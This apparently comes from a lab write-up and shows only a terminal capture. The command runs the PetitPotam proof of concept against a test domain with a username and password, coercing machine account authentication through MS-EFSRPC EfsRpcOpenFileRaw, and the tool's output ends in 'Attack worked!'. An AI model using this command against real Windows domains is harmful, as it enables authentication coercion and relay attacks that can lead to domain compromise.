 ~/impacket/examples master ± python3 Petitpotam.py -d xie.com -u hack -p P@ss1234 10.211.55.2 10.211.55.5
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.211.55.5[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!